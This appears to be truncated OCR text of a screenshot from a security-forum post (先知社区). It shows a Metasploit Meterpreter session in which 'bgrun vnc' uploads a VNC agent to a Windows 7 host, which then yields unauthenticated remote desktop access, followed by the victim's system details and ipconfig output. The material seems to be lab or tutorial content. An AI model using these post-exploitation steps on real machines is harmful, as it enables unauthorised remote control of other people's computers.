 TightVNC: pc-20180228bzxw
文件(F) 编辑(E) 查看(V) 搜索(S)
[*] Executing the VNC agent
[*] Background script with
meterpreter >
meterpreter > bgrun vnc
[*] Executed Meterpreter wi
meterpreter > [*] Creating
[*] Running payload handler
[*] VNC stager executable 7
[*] Uploaded the VNC agent
[*] Executing the VNC agent
[*] Background script with
meterpreter > bgrun vnc
[*] Executed Meterpreter wi
meterpreter > [*] Creating
[*] Running payload handler
[*] VNC stager executable 7
Connected to RFB server, us
Enabling TightVNC protocol
No authentication needed
Authentication successful
Desktop name "pc-20180228bz
VNC server default format:
32 bits per pixel.
Least significant byte fi
True colour: max red 255
Using default colormap whic
32 bits per pixel.
Least significant byte fi
True colour: max red 255
Same machine: preferring ra
[*] Uploaded the VNC agent
[*] Executing the VNC agent
[*] Background script with
控制面板 系统和安全 系统
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
控制面板主页
设备管理器
远程设置
系统保护
高级系统设置
查看有关计算机的基本信息
Windows 版本
Windows 7 旗舰版
版权所有 © 2009 Microsoft Corporation。保留所有权利。
Service Pack 1
系统
分级: 系统分级不可用
处理器: Intel(R) Core(TM) i5-4210H CPU @ 2.90GHz 2.
安装内存(RAM): 8.00 GB
系统类型: 64 位操作系统
笔和触摸: 没有可用于此显示器的笔或触控输入
计算机名称、域和工作组设置
计算机名: PC-20180228BZXW
计算机全名: PC-20180228BZXW
计算机描述:
管理员: C:\Windows\system32\cmd.exe
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 无线网络连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2181:2274:7610:320%14
IPv4 地址 . . . . . . . . . . . . : 192.168.1.123
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{B534EAD3-D646-4CE7-B51D-5F4D89B0D3E6}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>
先知社区